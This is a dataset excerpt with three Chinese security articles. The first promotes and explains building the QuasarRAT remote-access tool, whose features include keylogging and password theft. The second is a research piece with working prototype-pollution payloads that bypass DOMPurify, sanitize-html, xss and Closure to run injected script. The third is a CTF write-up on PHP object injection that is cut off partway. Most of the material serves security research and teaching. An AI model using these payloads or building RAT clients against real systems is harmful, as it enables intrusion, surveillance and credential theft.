
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
序言
世界上最遥远的距离,不是生与死的距离,而是恰巧有那么一次机会,你却忘记关注它。世界上最遥远的距离,不是生与死的距离,而是我们就在你面前,你却还没关注它。3但是没关系,不管世界多么风云变幻,我们将依然披星戴月,风雨兼程。关注杂术馆,你终将有一天会因为它的存在而自豪。
今天我们跟大家介绍的是QuasarRAT一种快速、轻量级的远程管理工具,使用C#编程的一款远程管理软件。能够提供高稳定性和易于使用的用户界面,QuasarRAT是一款完美的远程管理解决方案。
具备功能
ipv4支持上线压缩(quicklz)和加密(AES-128)通信多线程处理稳定UPnP 支持No-Ip.com 支持浏览网站 (影藏 &
可见)弹出信息狂任务管理文件管理启动项管理远程桌面远程摄像头远程cmd shell下载执行上传 & 执行系统信息系统命令 (重启, 关机等)键盘记录
(Unicode 支持)代理服务器 (SOCKS5)密码查询 (支持浏览器跟FTP客户端)注册表编辑
使用环境需求
.NET Framework 4.0 Client Profile (Download)Supported Operating Systems (32-and 64-bit)Windows XP SP3Windows Server 2003Windows VistaWindows Server
2008Windows 7Windows Server 2012Windows 8/8.1Windows 10
编译方式
1 可以关注我们的公众号”杂术馆”,回复“yuankong”,直接获取下载地址,解压之后的文件如图所示:
大家可以直接运行build-release.bat来进行编译,编译好的文件在Bin\Release目录中:
如果大家觉得打开弹出提示麻烦的话,可以去掉文件FrmMain.cs中的下面两行代码再进行编译 if
(Settings.ShowToU)ShowTermsOfService();
使用说明
1 直接settings设置监听端口,然后点击start listening,开始监听。
2 我们接下来生成客户端,点击builder,然后在ip/hostname中添加我们监听的IP地址,然后add host就可以,最后在点击build
client,选择生成在那个目录就可以了,
3 运行客户端,连接入下图:
4 远控功能图如下:
来一张比较经典的图:
备注
远程管理软件的基本功能就跟大家讲解结束了,但是对于面对更加深入的学习,我们才刚刚开始。愿小编我最真诚的介绍,能带给你些许的帮助。也祝正在看文章自己,能够过好一个充实的下午时光。
文中涉及到的工具关注”杂术馆”, 回复”yuankong”可获取链接。
|
社区文章
|
# TL;DR
本文的主要重点是原型污染攻击——利益原型污染漏洞可以绕过HTML过滤器。并且我现在绞尽脑汁在思考如何自动化原型污染攻击,从而帮助我解决一些XSS挑战题。
# 原型污染基础
原型污染是JavaScript特有的安全漏洞,源于JavaScript继承模型——基于原型的继承。与C++或Java不同,在JavaScript中创建对象不需要定义类。
const obj = {
prop1: 111,
prop2: 222,
}
该对象有两个属性:pro1和pro2。但这些并不是我们可以访问的唯一属性。调用`obj.toString()`将返回来自原型的"`[object
Object]".
toString`(以及其他一些默认成员),JavaScript中的每个对象都有一个原型(它也可以是null)。如果我们不指定原型,默认情况下,对象的原型是Object.Prototype。
DevTools可以很方便地检查Object.prototype的属性列表:
我们还可以通过检查其 `__proto__`成员或通过调用`Object.getPrototypeOf`找出给定对象的原型:
同样也可以使用`__proto__`或`Object.setPrototypeOf`设置对象的原型:
简而言之,当我们试图访问对象的属性时,JS引擎首先检查对象本身是否包含该属性。如果有,则返回该属性。否则,JS检查对象原型是否具有该属性。如果没有,JS会检查原型…的原型。依此类推,直到原型为null。这就是[原型链](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Inheritance_and_the_prototype_chain "原型链")。
JS遍历原型链会有一个重要的影响:如果我们能以某种方式污染Object.prototype(即,使用新属性扩展它),那么所有JS对象都将具有这些属性。
const user = { userid: 123 };
if (user.admin) {
console.log('You are an admin');
}
乍一看,if条件不可能为真,因为user对象没有名为admin的属性。但是,如果我们污染了Object.prototype并定义了admin属性,那么console.log将会被执行。
Object.prototype.admin = true;
const user = { userid: 123 };
if (user.admin) {
console.log('You are an admin'); // this will execute
}
这证明原型污染可能会对应用程序的安全性产生巨大影响,因为我们可以定义会改变其逻辑的属性。但是有关原型污染利用的实例确不多,目前我已知道的原型污染的例子
1.在Ghost CMS中利用原型污染导致[RCE](https://github.com/HoLyVieR/prototype-pollution-nsec18 "RCE")
2.kibana中的[RCE](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/ "RCE")
3.POSIX已经证明,在[ejs](https://blog.p6.is/Real-World-JS-1/
"ejs")以及[pug和handlers](https://blog.p6.is/AST-Injection/
"pug和handlers")中,通过原型污染导致RCE是可行的。
在阐述本文的重点之前,还有一个问题需要探究:原型污染最初是如何发生的?
此漏洞通常是由合并操作(将所有属性从一个对象复制到另一个对象)引发。例如:
const obj1 = { a: 1, b: 2 };
const obj2 = { c: 3, d: 4 };
merge(obj1, obj2) // returns { a: 1, b: 2, c: 3, d: 4}
也可以这样合并
const obj1 = {
a: {
b: 1,
c: 2,
}
};
const obj2 = {
a: {
d: 3
}
};
recursiveMerge(obj1, obj2); // returns { a: { b: 1, c: 2, d: 3 } }
递归合并的基本流程是:
迭代obj2的所有属性并检查它们是否存在于obj1中。
如果属性存在,则对此属性执行合并操作。
如果属性不存在,则将其从obj2复制到obj1。
在实际合并操作中,如果用户可以控制要合并的对象,那么通常其中一个对象来自JSON.parse的输出,而`JSON.parse`有点特殊,因为它将`__proto__`视为“普通”属性,即没有其作为原型访问器。
在本例中,obj2是使用JSON.parse创建的。这两个对象都只定义了一个属性,`__proto__`。但是,访问`obj1.__proto__`会返回`Object.prototype`(因此`__proto__`是返回原型的特殊属性),而`obj2.__proto__`包含JSON中给出的值,即:123。这说明在`JSON.parse`中处理`__proto__`属性的方式与在普通JavaScript中不同。
因此,合并两个对象的recursiveMerge函数:
obj1={}
obj2=JSON.parse('{"__proto__":{"x":1}}')
该函数的工作方式如下:
迭代`obj2`中的所有属性。唯一的属性是`__proto__`。
检查 `obj1.__proto__`是否存在。确实存在。
迭代`obj2.__proto__`中的所有属性。唯一的属性是x。
赋值: `obj1.__proto__.x =
obj2.__proto__.x`.因为`obj1.__proto__`指向`Object.prototype`,所以原型是受污染的。
在许多常用的JS库中都发现了这种类型的错误,包括[lodash](https://snyk.io/vuln/SNYK-JS-LODASH-450202
"lodash")或[jQuery](https://snyk.io/blog/after-three-years-of-silence-a-new-jquery-prototype-pollution-vulnerability-emerges-once-again/ "jQuery")。
# 原型污染和HTML过滤器
现在我们知道了什么是原型污染,以及合并操作如何触发漏洞。目前公开的漏洞报告来看,利用原型污染的实例都集中在NodeJS上,然后实现RCE。但是,客户端JavaScript也可能受到该漏洞的影响。
我把研究重点放在了HTML过滤器上。HTML过滤器是一类库,接受不受信任的HTML标记,并删除所有可能导致XSS的标记或属性。通常是以白名单的方式运行。
假设我们有一个仅允许`<b>`和`<h1>`标记的过滤器。如果我们给它添加以下标记:
<h1>Header</h1>This is <b>some</b> <i>HTML</i><script>alert(1)</script>
会被过滤成以下形式
<h1>Header</h1>This is <b>some</b> HTML
HTML过滤器需要白名单列表。库通常采用以下两种方式来存储列表:
1.数组方式
库有一个包含允许元素列表的数组,例如:
const ALLOWED_ELEMENTS = ["h1", "i", "b", "div"]
检查给定的元素是否位于数组中,调用`ALLOWED_ELEMENTS.includes(element)`。
这种方法会避免原型污染,因为我们不能扩展数组;也就是说,我们不能污染Length属性,也不能污染已经存在的索引。
Object.prototype.length = 10;
Object.prototype[0] = 'test';
那么`ALLOWED_ELEMENTS.length`仍然返回4,并且`ALLOW_ELEMENTS[0]`仍然是“h1”。
2.对象方式
另一种解决方案是存储具有元素的对象,例如:
const ALLOWED_ELEMENTS = {
"h1": true,
"i": true,
"b": true,
"div" :true
}
然后,通过调用`ALLOWED_ELEMENTS[element]`可以检查是否允许某些元素。这种方法很容易通过原型污染来利用;因为如果我们通过以下方式污染原型:
Object.prototype.SCRIPT = true;
然后ALLOWED_ELEMENTS["SCRIPT"]会返回true.
# List of analyzed sanitizers
我在NPM中发现了三个最常用的HTML过滤器;
[Sanitize-html](https://www.npmjs.com/package/sanitize-html "Sanitize-html"),每周下载量约80万次。
[XSS](https://www.npmjs.com/package/xss "XSS"),每周下载量约为77万次。
[Dompurify](https://www.npmjs.com/package/dompurify "Dompurify")每周下载量约为54.4万次
[google-close-library](https://www.npmjs.com/package/google-closure-library
"google-close-library")在NPM中不是很流行,但在Google应用程序中常用。
在接下来的章节中,我将简要概述所有的过滤器,并展示如何通过原型污染绕过这些过滤器。
# sanitize-html
调用sanitize-html很简单:
或者,可以用选项将第二个参数传递给sanitizeHtml。否则会使用默认选项:
sanitizeHtml.defaults = {
allowedTags: ['h3', 'h4', 'h5', 'h6', 'blockquote', 'p', 'a', 'ul', 'ol',
'nl', 'li', 'b', 'i', 'strong', 'em', 'strike', 'abbr', 'code', 'hr', 'br', 'div',
'table', 'thead', 'caption', 'tbody', 'tr', 'th', 'td', 'pre', 'iframe'],
disallowedTagsMode: 'discard',
allowedAttributes: {
a: ['href', 'name', 'target'],
// We don't currently allow img itself by default, but this
// would make sense if we did. You could add srcset here,
// and if you do the URL is checked for safety
img: ['src']
},
// Lots of these won't come up by default because we don't allow them
selfClosing: ['img', 'br', 'hr', 'area', 'base', 'basefont', 'input', 'link', 'meta'],
// URL schemes we permit
allowedSchemes: ['http', 'https', 'ftp', 'mailto'],
allowedSchemesByTag: {},
allowedSchemesAppliedToAttributes: ['href', 'src', 'cite'],
allowProtocolRelative: true,
enforceHtmlBoundary: false
};
`allowedTags`属性是一个数组,这意味着我们不能对其进行原型污染。不过,值得注意的是,这里允许使用iframe。
`allowedAttributes`是一个映射,关于这个映射,添加属性`iframe: ['onload']`会导致通过`<iframe
onload=alert(1)>`触发XSS。
在内部,`allowedAttributes`被重写为变量`allowedAttributesMap`。(name是当前标记的名称,a是属性的名称):
// check allowedAttributesMap for the element and attribute and modify the value
// as necessary if there are specific values defined.
var passedAllowedAttributesMapCheck = false;
if (!allowedAttributesMap ||
(has(allowedAttributesMap, name) && allowedAttributesMap[name].indexOf(a) !== -1) ||
(allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1) ||
(has(allowedAttributesGlobMap, name) && allowedAttributesGlobMap[name].test(a)) ||
(allowedAttributesGlobMap['*'] && allowedAttributesGlobMap['*'].test(a))) {
passedAllowedAttributesMapCheck = true;
我们将重点检查`allowedAttributesMap`。简而言之,检查当前标记或所有标记是否允许该属性(通配符`'*'`)。其中相当有趣的是,`sanitize-html`对于原型污染有一定的保护措施:
// Avoid false positives with .__proto__, .hasOwnProperty, etc.
function has(obj, key) {
return ({}).hasOwnProperty.call(obj, key);
}
`hasOwnProperty`检查对象是否有属性,但它不遍历原型链。这意味着对has函数的所有调用都不容易受到原型污染的影响。但是,has不适用于通配符!
(allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1)
我们可以进行原型污染
Object.prototype['*'] = ['onload']
onLoad是任何标记的有效属性:
# XSS
它还可以有选择地接受第二个参数,称为options。对于XSS的原型污染是非常简单的:
options.whiteList = options.whiteList || DEFAULT.whiteList;
options.onTag = options.onTag || DEFAULT.onTag;
options.onTagAttr = options.onTagAttr || DEFAULT.onTagAttr;
options.onIgnoreTag = options.onIgnoreTag || DEFAULT.onIgnoreTag;
options.onIgnoreTagAttr = options.onIgnoreTagAttr || DEFAULT.onIgnoreTagAttr;
options.safeAttrValue = options.safeAttrValue || DEFAULT.safeAttrValue;
options.escapeHtml = options.escapeHtml || DEFAULT.escapeHtml;
`options.propertyName`名称表单中的所有这些属性都可能被污染。对于`whiteList`,它遵循以下格式:
a: ["target", "href", "title"],
abbr: ["title"],
address: [],
area: ["shape", "coords", "href", "alt"],
article: [],
所以我们的想法是定义自己的白名单,接受带有`onerror`和`src`属性的`img`标记:
# dompurify
DOMPurify还接受带有配置的第二个参数。这里还出现了一种模式,使其容易受到原型污染的影响:
/* Set configuration parameters */
ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS) : DEFAULT_ALLOWED_TAGS;
ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR) : DEFAULT_ALLOWED_ATTR;
在JavaScript中,`in`操作符遍历原型链。因此,如果Object.prototype中存在此属性,则`'ALLOWED_ATTR' in
cfg`返回true。
默认情况下,`DOMPurify`允许`<img>`标记,因此只需要使用`onerror`和`src`污染`ALLOWED_ATTR`。
有趣的是,Cure53发布了一个新版本的[DOMPurify](https://github.com/cure53/DOMPurify/commit/082b2044f553d3ac4ab9414c97eddc2259bf922f
"DOMPurify"),试图规避这种攻击。
# Closure
Closure Saniizer有一个名为 `attributewhitelist.js`的文件,该文件的格式如下:
goog.html.sanitizer.AttributeWhitelist = {
'* ARIA-CHECKED': true,
'* ARIA-COLCOUNT': true,
'* ARIA-COLINDEX': true,
'* ARIA-CONTROLS': true,
'* ARIA-DESCRIBEDBY': tru
...
}
在此文件中,定义了允许的属性列表。它遵循`"TAG_NAME
ATTRIBUTE_NAME"`的格式,其中`TAG_NAME`也可以是通配符`(“*”)`。因此绕过也非常简单,
<script>
Object.prototype['* ONERROR'] = 1;
Object.prototype['* SRC'] = 1;
</script>
<script src=https://google.github.io/closure-library/source/closure/goog/base.js></script>
<script>
goog.require('goog.html.sanitizer.HtmlSanitizer');
goog.require('goog.dom');
</script>
<body>
<script>
const html = '<img src onerror=alert(1)>';
const sanitizer = new goog.html.sanitizer.HtmlSanitizer();
const sanitized = sanitizer.sanitize(html);
const node = goog.dom.safeHtmlToNode(sanitized);
document.body.append(node);
</script>
# 识别原型污染的工具
上面已经表明,原型污染可以绕过所有常用的JS过滤器。如何检测原型污染
我的第一个想法是使用正则表达式扫描库源代码中所有可能的标识符,然后将此属性添加到`Object.prototype`。如果属性可以被访问,此处便有遭受原型污染攻击的风险。
以下是摘自DOMPurify的代码片段:
if (cfg.ADD_ATTR) {
if (ALLOWED_ATTR === DEFAULT_ALLOWED_ATTR) {
ALLOWED_ATTR = clone(ALLOWED_ATTR);
}
我们可以从代码片段中提取以下可能的标识符
["if", "cfg", "ADD_ATTR", "ALLOWED_ATTR", "DEFAULT_ALLOWED_ATTR", "clone"]
现在,我在Object.prototype中定义所有这些属性:
Object.defineProperty(Object.prototype, 'ALLOWED_ATTR', {
get() {
console.log('Possible prototype pollution for ALLOWED_ATTR');
console.trace();
return this['$__ALLOWED_ATTR'];
},
set(val) {
this['$_ALLOWED_ATTR'] = val;
}
});
此方法虽然有效,但有一些缺点:
1.不适用于计算属性名称
2.检查属性是否存在有时候会出现逻辑错误:例如,`obj`中的`ALLOWED_ATTR`将返回true
所以我想出了第二种方法;根据定义,我可以访问原型污染攻击的库的源代码。
因此,我可以使用代码插桩(code instrumentation)来更改对函数的所有属性访问,从而检查属性是否会到达原型。
if (cfg.ADD_ATTR)
它将被转化为:
if ($_GET_PROP(cfg, 'ADD_ATTR))
其中,`$_GET_PROP`定义为:
window.$_SHOULD_LOG = true;
window.$_IGNORED_PROPS = new Set([]);
function $_GET_PROP(obj, prop) {
if (window.$_SHOULD_LOG && !window.$_IGNORED_PROPS.has(prop) && obj instanceof Object && typeof obj === 'object' && !(prop in obj)) {
console.group(`obj[${JSON.stringify(prop)}]`);
console.trace();
console.groupEnd();
}
return obj[prop];
}
基本上,所有属性访问都转换为对`$_GET_PROP`的调用,当从`Object.prototype`读取属性时,该调用会在控制台中打印信息。
对此,我编写了一个工具放在了[github](https://github.com/securitum/research/tree/master/r2020_prototype-pollution "github")上
多亏了这个方法,我又发现另外两个滥用原型污染绕过过滤器的例子。下面是我关于运行DOMPurify的记录
让我们看一下正在访问 documentMode的行:
DOMPurify.isSupported = implementation && typeof implementation.createHTMLDocument !== 'undefined' && document.documentMode !== 9;
因此,DOMPurify会检查当前浏览器是否支持DOMPurify.如果isSupported为false,则DOMPurify不执行任何过滤操作。
这意味着我们可以污染原型并设置`Object.prototype.documentMode = 9`来绕过过滤器。
const DOMPURIFY_URL = 'https://raw.githubusercontent.com/cure53/DOMPurify/2.0.12/dist/purify.js';
(async () => {
Object.prototype.documentMode = 9;
const js = await (await fetch(DOMPURIFY_URL)).text();
eval(js);
console.log(DOMPurify.sanitize('<img src onerror=alert(1)>'));
// Logs: "<img src onerror=alert(1)>", i.e. unsanitized HTML
})();
此方法的唯一缺点是原型需要在加载DOMPurify之前受到污染。
现在让我们来看一下Closure。首先,现在很容易看到Closure检查属性是否在允许列表中:
第二:
Closure加载大量具有依赖关系的JS文件。`CLOSURE_BASE_PATH`定义路径。所以我们可以污染属性,从任何路径加载我们自己的JS。
proof
<script>
Object.prototype.CLOSURE_BASE_PATH = 'data:,alert(1)//';
</script>
<script src=https://google.github.io/closure-library/source/closure/goog/base.js></script>
<script>
goog.require('goog.html.sanitizer.HtmlSanitizer');
goog.require('goog.dom');
</script>
因为[pollute.js](https://github.com/securitum/research/tree/master/r2020_prototype-pollution "pollute.js"),我们才有了更多的利用场景。
# 总结
原型污染会绕过所有常用的HTML过滤器。这通常通过影响元素或属性的白名单列表来实现。
最后要注意的是,如果您在Google搜索栏中发现了原型污染,那么就可以触发XSS。
<https://research.securitum.com/wp-content/uploads/sites/2/2020/08/ScreenFlow.mp4>
[原文链接](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/ "原文链接")
|
社区文章
|
# 前言
从一道CTF来审计学习PHP对象注入,由功能的分析到漏洞的探测、分析和利用。
# 考点
PHP对象注入、代码审计、序列化
# 分析
## 信息收集
题目上来给了一个文件上传的服务,没有直接去测试,对网站进行敏感信息收集,发现存在`robots.txt`泄露
User-agent: *
Disallow: /index.txt
访问`index.txt`获取网站源码
<?php
include('secret.php');
$sandbox_dir = 'sandbox/'.sha1($_SERVER['REMOTE_ADDR']);
global $sandbox_dir;
function myserialize($a, $secret) {
$b = str_replace("../","./", serialize($a));
return $b.hash_hmac('sha256', $b, $secret);
}
function myunserialize($a, $secret) {
if(substr($a, -64) === hash_hmac('sha256', substr($a, 0, -64), $secret)){
return unserialize(substr($a, 0, -64));
}
}
class UploadFile {
function upload($fakename, $content) {
global $sandbox_dir;
$info = pathinfo($fakename);
$ext = isset($info['extension']) ? ".".$info['extension'] : '.txt';
file_put_contents($sandbox_dir.'/'.sha1($content).$ext, $content);
$this->fakename = $fakename;
$this->realname = sha1($content).$ext;
}
function open($fakename, $realname) {
global $sandbox_dir;
$analysis = "$fakename is in folder $sandbox_dir/$realname.";
return $analysis;
}
}
if(!is_dir($sandbox_dir)) {
mkdir($sandbox_dir,0777,true);
}
if(!is_file($sandbox_dir.'/.htaccess')) {
file_put_contents($sandbox_dir.'/.htaccess', "php_flag engine off");
}
if(!isset($_GET['action'])) {
$_GET['action'] = 'home';
}
if(!isset($_COOKIE['files'])) {
setcookie('files', myserialize([], $secret));
$_COOKIE['files'] = myserialize([], $secret);
}
switch($_GET['action']){
case 'home':
default:
$content = "<form method='post' action='index.php?action=upload' enctype='multipart/form-data'><input type='file' name='file'><input type='submit'/></form>";
$files = myunserialize($_COOKIE['files'], $secret);
if($files) {
$content .= "<ul>";
$i = 0;
foreach($files as $file) {
$content .= "<li><form method='POST' action='index.php?action=changename&i=".$i."'><input type='text' name='newname' value='".htmlspecialchars($file->fakename)."'><input type='submit' value='Click to edit name'></form><a href='index.php?action=open&i=".$i."' target='_blank'>Click to show locations</a></li>";
$i++;
}
$content .= "</ul>";
}
echo $content;
break;
case 'upload':
if($_SERVER['REQUEST_METHOD'] === "POST") {
if(isset($_FILES['file'])) {
$uploadfile = new UploadFile;
$uploadfile->upload($_FILES['file']['name'], file_get_contents($_FILES['file']['tmp_name']));
$files = myunserialize($_COOKIE['files'], $secret);
$files[] = $uploadfile;
setcookie('files', myserialize($files, $secret));
header("Location: index.php?action=home");
exit;
}
}
break;
case 'changename':
if($_SERVER['REQUEST_METHOD'] === "POST") {
$files = myunserialize($_COOKIE['files'], $secret);
if(isset($files[$_GET['i']]) && isset($_POST['newname'])){
$files[$_GET['i']]->fakename = $_POST['newname'];
}
setcookie('files', myserialize($files, $secret));
}
header("Location: index.php?action=home");
exit;
case 'open':
$files = myunserialize($_COOKIE['files'], $secret);
if(isset($files[$_GET['i']])){
echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);
}
exit;
case 'reset':
setcookie('files', myserialize([], $secret));
$_COOKIE['files'] = myserialize([], $secret);
array_map('unlink', glob("$sandbox_dir/*"));
header("Location: index.php?action=home");
exit;
}
查看源码,发现该题目基本类似于[Insomnihack Teaser
2018](https://link.jianshu.com/?t=https%3A%2F%2Fcorb3nik.github.io%2Fblog%2Finsomnihack-teaser-2018%2Ffile-vault)
## 代码审计
### 功能分析
该题是一个沙盒文件管理器,允许用户上传文件,同时还允许查看文件的元数据。
文件上传通过cookie来保存上传的文件信息。$_COOKIE['files']的值是个反序列化的数组,数组的每个元素是一个UploadFile对象,保存了一个fakename(上传文件的原始名字,可以修改)和一个realname(内容hash值)。
用户可以进行下面五类操作:
* 主页/home: (查看主页)通过反序列化cookie的值获得上传文件列表,然后显示在前端页面
case 'home':
default:
$content = "<form method='post' action='index.php?action=upload' enctype='multipart/form-data'><input type='file' name='file'><input type='submit'/></form>";
$files = myunserialize($_COOKIE['files'], $secret);
if($files) {
$content .= "<ul>";
$i = 0;
foreach($files as $file) {
$content .= "<li><form method='POST' action='index.php?action=changename&i=".$i."'><input type='text' name='newname' value='".htmlspecialchars($file->fakename)."'><input type='submit' value='Click to edit name'></form><a href='index.php?action=open&i=".$i."' target='_blank'>Click to show locations</a></li>";
$i++;
}
$content .= "</ul>";
}
echo $content;
break;
默认显示上传界面,随后反序列化Cookie存储`files`数组的`UploadFile`对象,遍历显示上传的文件。
* 上传/upload: (上传新文件)创建对象`UploadFile`保存上传文件,无过滤
case 'upload':
if($_SERVER['REQUEST_METHOD'] === "POST") {
if(isset($_FILES['file'])) {
$uploadfile = new UploadFile;
$uploadfile->upload($_FILES['file']['name'], file_get_contents($_FILES['file']['tmp_name']));
$files = myunserialize($_COOKIE['files'], $secret);
$files[] = $uploadfile;
setcookie('files', myserialize($files, $secret));
header("Location: index.php?action=home");
exit;
}
}
break;
创建`UploadFile`对象,调用`upload`方法,传入文件名、文件内容在服务器上进行存储,然后反序列化cookie的files对新创建的文件`uploadfile`对象进行追加存储,之后重新设置cookie重新序列化files。
class UploadFile {
function upload($fakename, $content) {
global $sandbox_dir;
$info = pathinfo($fakename);
$ext = isset($info['extension']) ? ".".$info['extension'] : '.txt';
file_put_contents($sandbox_dir.'/'.sha1($content).$ext, $content);
$this->fakename = $fakename;
$this->realname = sha1($content).$ext;
}
function open($fakename, $realname) {
global $sandbox_dir;
$analysis = "$fakename is in folder $sandbox_dir/$realname.";
return $analysis;
}
}
* 更改名称/changename:(重命名已上传的文件)修改某个已上传文件的fakename,然后重新序列化
case 'changename':
if($_SERVER['REQUEST_METHOD'] === "POST") {
$files = myunserialize($_COOKIE['files'], $secret);
if(isset($files[$_GET['i']]) && isset($_POST['newname'])){
$files[$_GET['i']]->fakename = $_POST['newname'];
}
setcookie('files', myserialize($files, $secret));
}
header("Location: index.php?action=home");
exit;
根据`i`值索引文件对象`UploadFile`,然后更改`fakename`的值,之后重新设置cookie重新序列化files。
* 打开/open: (查看已上传文件的元数据)输出指定文件的fakename和realname信息
case 'open':
$files = myunserialize($_COOKIE['files'], $secret);
if(isset($files[$_GET['i']])){
echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);
}
exit;
通过`i`值索引文件对象`UploadFile`,然后调用对象的`open`方法输出指定文件的元数据:`fakename和realname`信息。
* 重置/reset: (删除特定沙盒中的所文件)清空特定的sandbox
case 'reset':
setcookie('files', myserialize([], $secret));
$_COOKIE['files'] = myserialize([], $secret);
array_map('unlink', glob("$sandbox_dir/*"));
header("Location: index.php?action=home");
exit;
通过空数组设置新的cookie,然后删除`$sandbox_dir/`下的文件。
对于用户的操作,其中的每一个操作,都是在沙盒环境中执行的。这里的沙盒,是程序生成的用户专属文件夹,其生成代码如下:
$sandbox_dir = 'sandbox/'.sha1($_SERVER['REMOTE_ADDR']);
该沙盒还可以防止PHP执行,以生成的.htaccess文件为例,我们可以看到其中的php_flag engine off指令:
if(!is_dir($sandbox_dir)) {
mkdir($sandbox_dir,0777,true);
}
if(!is_file($sandbox_dir.'/.htaccess')) {
file_put_contents($sandbox_dir.'/.htaccess', "php_flag engine off");
}
针对`UploadFile`类,在上传新文件时,将使用以下属性来创建UploadFile:
fakename:用户上传文件的原始文件名;
realname:自动生成的文件名,用于在磁盘上存储文件。
通过Open操作查看文件时,fakename用于文件名的显示,而在文件系统中所保存的文件,实际上其文件名为realname中的名称。
然后,会将UploadFile对象添加到数组,通过自定义的myserialize()函数对其进行序列化,并通过文件Cookie返回给用户。当用户想要查看文件时,Web应用程序会获取用户的Cookie,通过myunserialized()函数对UploadFile对象的数组反序列化,随后对其进行相应的处理。
下面是UploadFile对象的示例:
a:2:{i:0;O:10:"UploadFile":2:{s:8:"fakename";s:9:"pictu.jpg";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:7:"qwe.jpg";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg";}}f96f37cca80ecae3c5f2f30be497c27024a23a24093e9e7a26c9721be025fb7b
以下是用于生成上述序列化对象的相关代码:
function myserialize($a, $secret) {
$b = str_replace("../","./", serialize($a));
return $b.hash_hmac('sha256', $b, $secret);
}
function myunserialize($a, $secret) {
if(substr($a, -64) === hash_hmac('sha256', substr($a, 0, -64), $secret)){
return unserialize(substr($a, 0, -64));
}
}
class UploadFile {
function upload($fakename, $content) {
global $sandbox_dir;
$info = pathinfo($fakename);
$ext = isset($info['extension']) ? ".".$info['extension'] : '.txt';
file_put_contents($sandbox_dir.'/'.sha1($content).$ext, $content);
$this->fakename = $fakename;
$this->realname = sha1($content).$ext;
}
function open($fakename, $realname) {
global $sandbox_dir;
$analysis = "$fakename is in folder $sandbox_dir/$realname.";
return $analysis;
}
}
switch($_GET['action']){
case 'open':
$files = myunserialize($_COOKIE['files'], $secret);
if(isset($files[$_GET['i']])){
echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);
}
exit;
}
因为每次建立sandbox的时候,都会在目录加上一个`.htaccess`文件来限制php的执行,因此我们无法直接上传shell。同时由于在序列化和反序列化的时候做了签名,我们也不能直接通过修改cookie的方式来改变对象。
由于源代码中没有wakeup()或destruct()这样的magic函数,因此我们不能使用常用的一些反序列化攻击方法。
### 破坏序列化对象
随着继续的审计和探索,发现应用程序中的漏洞:
function myserialize($a, $secret) {
$b = str_replace("../","./", serialize($a));
return $b.hash_hmac('sha256', $b, $secret);
}
function myunserialize($a, $secret) {
if(substr($a, -64) === hash_hmac('sha256', substr($a, 0, -64), $secret)){
return unserialize(substr($a, 0, -64));
}
}
代码的作者添加了一个`str_replace()`调用,用来过滤掉`../`序列。这就存在一个问题,`str_replace`调用是在一个序列化的对象上执行的,而不是一个字符串。
比如有这么一个序列化后的字符串
php > $array = array();
php > $array[] = "../";
php > $array[] = "hello";
php > echo serialize($array);
a:2:{i:0;s:3:"../";i:1;s:5:"hello";}
在myserialize函数(`../过滤器`)处理后就变成了
php > echo str_replace("../","./", serialize($array));
a:2:{i:0;s:3:"./";i:1;s:5:"hello";}
通过过滤,确实已经将`“../”`改为了`“./”`,然而,序列化字符串的大小并没有改变。`s:3:”./“;`显示的字符串大小为3,然而实际上它的大小是2!!
当这个损坏的对象被unserialize()处理时,PHP会将序列化对象(`“`)中的下一个字符视为其值的一部分,而从这之后,反序列化就会出错:
a:2:{i:0;s:3:"./";i:1;s:5:"hello";}
^ --- <== The value parsed by unserialize() is ./"
### 伪造任意对象并签名
既然这样,那么如果合理控制../的数量,是不是就可以引入一个非法的对象呢
php > $array = array();
php > $array[] = "../../../../../../../../../../../../../";
php > $array[] = 'A";i:1;s:8:"Injected';
php > echo serialize($array);
a:2:{i:0;s:39:"../../../../../../../../../../../../../";i:1;s:20:"A";i:1;s:8:"Injected";}
对于这个序列化的字符串,处理以后为:
php > $x = str_replace("../", "./", serialize($array));
php > echo $x;
a:2:{i:0;s:39:"./././././././././././././";i:1;s:20:"A";i:1;s:8:"Injected";}
--------------------------------------- --------
php > print_r(unserialize($x));
Array
(
[0] => ./././././././././././././";i:1;s:20:"A
[1] => Injected
)
这个时候,s:39对应的字符串变成了`./././././././././././././";i:1;s:20:"A`,这样就把本来不应该有的Injected引入了进来。在这个例子中,使用的字符串是“i:1;s:8:”Injected”,但同样,任何基元/对象都可以在这里使用。
继续回到题目本身,情况与之几乎相同。我们需要的就是一个数组,该题中正是`UploadFile`对象数组,在这个数组中我们可以破坏第一个对象,从而控制第二个对象。
我们可以通过上传两个文件来实现漏洞的利用。就像上面的例子一样,我们具体操作如下:
* 上传两个文件,创建两个VaultFile对象;
* 用部分序列化的对象,重命名第二个UploadFile对象中的fakename;
* 借助`../`序列,重命名第一个UploadFile对象中的fakename,使其到达第二个UploadFile对象。
请注意,由于我们现在使用的是Web应用程序的正常功能来执行上述操作,所以就不用再考虑签名的问题,这些操作一定是合法的。
由于`myserialize`的问题,如果我们有一个可控点,就可以尝试引入非法的对象。这个可控点就是changename,changename会修改fakename的值同时重新序列化对象
### 使用任意数据伪造序列化对象
通过上面的探索,现在,就可以使用任意数据,来伪造我们自己的序列化对象。在这一步骤中,我们需要解决的是一个经典的对象注入问题,但在这里,并没有太多技巧或者捷径可以供我们使用。
到目前为止,我们几乎已经用到了应用中所有的功能,但还有一个没有用过,那就是Open。以下是Open的相关代码:
function open($fakename, $realname) {
global $sandbox_dir;
$analysis = "$fakename is in folder $sandbox_dir/$realname.";
return $analysis;
}
case 'open':
$files = myunserialize($_COOKIE['files'], $secret);
if(isset($files[$_GET['i']])){
